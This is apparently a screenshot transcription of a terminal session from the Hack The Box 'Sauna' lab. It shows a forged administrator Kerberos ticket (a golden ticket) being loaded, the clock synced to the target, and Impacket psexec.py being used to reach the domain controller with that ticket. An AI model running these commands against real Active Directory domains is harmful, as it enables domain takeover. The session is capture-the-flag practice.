 Activities
X-terminal-emulator
May 21 17:34
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/sauna$ klist
klist: No credentials cache found (filename: /tmp/krb5cc_1000)
hicham@hihacker:~/hacking/hackthebox/sauna$
hicham@hihacker:~/hacking/hackthebox/sauna$ export KRB5CCNAME=administrator.ccache
hicham@hihacker:~/hacking/hackthebox/sauna$ klist
Ticket cache: FILE:administrator.ccache
Default principal: administrator@EGOTISTICAL-BANK.LOCAL
Valid starting       Expires              Service principal
05/21/2023 12:10:56  05/18/2033 12:10:56  krbtgt/EGOTISTICAL-BANK.LOCAL@EGOTISTICAL-BANK.LOCAL
renew until 05/18/2033 12:10:56
hicham@hihacker:~/hacking/hackthebox/sauna$ sudo vim /etc/resolv.conf
[sudo] password for hicham:
hicham@hihacker:~/hacking/hackthebox/sauna$ psexec.py EGOTISTICAL-BANK.LOCAL/administrator@SAUNA.EGOTISTICAL-BANK.LOCAL -k -no-pass
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
hicham@hihacker:~/hacking/hackthebox/sauna$
hicham@hihacker:~/hacking/hackthebox/sauna$ sudo apt install ntpdate
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
ntpdate is already the newest version (1:4.2.8p15+dfsg-1ubuntu2).
0 upgraded, 0 newly installed, 0 to remove and 155 not upgraded.
hicham@hihacker:~/hacking/hackthebox/sauna$ sudo ntpdate -u 10.10.10.175
21 May 17:34:01 ntpdate[13161]: step time server 10.10.10.175 offset +19127.903688 sec
hicham@hihacker:~/hacking/hackthebox/sauna$ psexec.py EGOTISTICAL-BANK.LOCAL/administrator@SAUNA.EGOTISTICAL-BANK.LOCAL -k -no-pass
SSD
[htb] 0:sudo  1:bashZ 2:svc_loanmgr-Z 3:goldenTicket*Z
"hihacker" 17:34 21-May-23